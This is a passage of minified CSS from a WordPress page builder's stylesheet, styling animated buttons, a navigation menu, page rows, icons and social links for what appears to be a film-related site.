translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-mrgvk7xodpb1 .fl-row-content {min-width: 0px;}.fl-node-qov97fhgcetz .fl-row-content {min-width: 0px;}.fl-node-r7sh0jgv4n3l .fl-row-content {min-width: 0px;}.fl-node-kumn3v2d78p1 .fl-row-content {min-width: 0px;}.fl-node-pbz8h9gn3juw > .fl-row-content-wrap {background-color: #fdbe01;background-image: url(https://filmyspace.in/wp-content/uploads/2025/09/1900x200-mixed1.jpg);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;} .fl-node-pbz8h9gn3juw > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-hoqz2nxsgvau {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-hoqz2nxsgvau a {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau a:hover {color: #ffffff;}.fl-builder-content .fl-node-hoqz2nxsgvau h1,.fl-builder-content .fl-node-hoqz2nxsgvau h2,.fl-builder-content .fl-node-hoqz2nxsgvau h3,.fl-builder-content .fl-node-hoqz2nxsgvau h4,.fl-builder-content .fl-node-hoqz2nxsgvau h5,.fl-builder-content .fl-node-hoqz2nxsgvau h6,.fl-builder-content .fl-node-hoqz2nxsgvau h1 a,.fl-builder-content .fl-node-hoqz2nxsgvau h2 a,.fl-builder-content .fl-node-hoqz2nxsgvau h3 a,.fl-builder-content .fl-node-hoqz2nxsgvau h4 a,.fl-builder-content .fl-node-hoqz2nxsgvau h5 a,.fl-builder-content .fl-node-hoqz2nxsgvau h6 a {color: #ffffff;}.fl-node-hoqz2nxsgvau > .fl-row-content-wrap {background-color: #000000;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-hoqz2nxsgvau > .fl-row-content-wrap {padding-top:20px;padding-bottom:20px;}.fl-node-jds6me1qbkw7 {width: 50%;}.fl-node-1hqswcizantk {width: 100%;}.fl-node-lojvxm432ig9 {width: 50%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;}.fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text, .fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text *:not(b, strong) {text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text, .fl-builder-content .fl-node-g4h86ypkinld .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-g4h86ypkinld > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:0px;}.fl-node-xpv51e6hbzfu .fl-icon i,.fl-node-xpv51e6hbzfu .fl-icon i:before {color: #9b9b9b;}.fl-node-xpv51e6hbzfu .fl-icon i:hover,.fl-node-xpv51e6hbzfu .fl-icon i:hover:before,.fl-node-xpv51e6hbzfu .fl-icon a:hover i,.fl-node-xpv51e6hbzfu .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-xpv51e6hbzfu .fl-icon i, .fl-node-xpv51e6hbzfu .fl-icon i:before {font-size: 16px;}.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-xpv51e6hbzfu.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-xpv51e6hbzfu .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-xpv51e6hbzfu > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-lreh24gakdmo .fl-icon i,.fl-node-lreh24gakdmo .fl-icon i:before {color: #9b9b9b;}.fl-node-lreh24gakdmo .fl-icon i, .fl-node-lreh24gakdmo .fl-icon i:before {font-size: 16px;}.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-lreh24gakdmo.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-lreh24gakdmo .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-lreh24gakdmo > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-2m67rlhqtn41 .fl-icon i,.fl-node-2m67rlhqtn41 .fl-icon i:before {color: #9b9b9b;}.fl-node-2m67rlhqtn41 .fl-icon i:hover,.fl-node-2m67rlhqtn41 .fl-icon i:hover:before,.fl-node-2m67rlhqtn41 .fl-icon a:hover i,.fl-node-2m67rlhqtn41 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-2m67rlhqtn41 .fl-icon i, .fl-node-2m67rlhqtn41 .fl-icon i:before {font-size: 16px;}.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2m67rlhqtn41.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2m67rlhqtn41 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-3f8r0y1ts64i .fl-icon i,.fl-node-3f8r0y1ts64i .fl-icon i:before {color: #9b9b9b;}.fl-node-3f8r0y1ts64i .fl-icon i, .fl-node-3f8r0y1ts64i .fl-icon i:before {font-size: 16px;}.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-3f8r0y1ts64i.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-3f8r0y1ts64i > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-263o1isy58vt-clone {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .menu > li > a:hover,.fl-node-263o1isy58vt .menu > li > a:focus,.fl-node-263o1isy58vt .menu > li:hover > .pp-has-submenu-container > a,.fl-node-263o1isy58vt .menu > li.focus > .pp-has-submenu-container > a,.fl-node-263o1isy58vt .menu > li.current-menu-item > a,.fl-node-263o1isy58vt .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-263o1isy58vt .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}}@media ( min-width: 769px ) {.fl-node-263o1isy58vt .menu > li {display: inline-block;}.fl-node-263o1isy58vt .menu li {border-top: none;}.fl-node-263o1isy58vt .menu li:first-child {border: none;}.fl-node-263o1isy58vt .menu li li {border-left: none;}.fl-node-263o1isy58vt .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-263o1isy58vt .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-263o1isy58vt .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-263o1isy58vt .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}} @media ( min-width: 769px ) {.fl-node-263o1isy58vt .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {width: auto;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-263o1isy58vt div.pp-advanced-menu {text-align: center;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle {}}.fl-node-263o1isy58vt .pp-advanced-menu {text-align: right;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a, .fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 0px;padding-right: 10px;padding-bottom: 0px;padding-left: 10px;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a, .fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-263o1isy58vt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-263o1isy58vt.fl-module > .fl-module-content {margin-bottom:10px;}}.fl-row .fl-col h2.fl-node-heg019bwk34r,.fl-row .fl-col h2.fl-node-heg019bwk34r a,h2.fl-node-heg019bwk34r,h2.fl-node-heg019bwk34r a {color: #000000;}.fl-node-heg019bwk34r.fl-module-heading, .fl-node-heg019bwk34r.fl-module-heading :where(a, q, p, span) {font-weight: 700;text-align: center;} .fl-node-heg019bwk34r.fl-module-heading {margin-top:0px;margin-bottom:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #000000;background-color: #ffffff;border: 1px solid #f5f5f5;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon svg {fill: currentColor;width: 30px;height: 30px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a:hover {color: #000000;background-color: #f5f5f5;border-color: ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-ktrw9eiva1go .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-ktrw9eiva1go .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-ktrw9eiva1go .pp-social-icons {justify-content: center;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {font-size: 30px;width: 50px;height: 50px;line-height: 50px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(30px + 20%);}@media(max-width: 768px) {.fl-node-ktrw9eiva1go .pp-social-icons {justify-content: center;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {font-size: 15px;width: 30px;height: 30px;line-height: 30px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(15px + 20%);}} .fl-node-ktrw9eiva1go > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none 